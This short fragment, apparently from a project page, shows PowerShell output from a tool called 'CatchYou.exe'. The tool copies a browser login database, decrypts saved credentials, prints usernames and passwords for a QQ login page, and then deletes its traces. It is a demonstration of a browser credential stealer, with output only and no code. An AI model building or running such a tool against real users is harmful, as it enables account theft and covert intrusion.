 PS C:\Users\john> C:\Users\john\Desktop\CatchYou.exe
CopyFileA successfully
[+] Opened database successfully
[+] Decryption successfully!
action_url = https://xui.ptlogin2.qq.com/cgi-bin/xlogin
username_value = 111111111
password_value = zxcvbnasdf123
[+] Decryption successfully!
action_url = https://xui.ptlogin2.qq.com/cgi-bin/xlogin
username_value = 6545645
password_value = fedsdbfdhfdh124
[+] Operation done successfully
[+] Try remove files has completed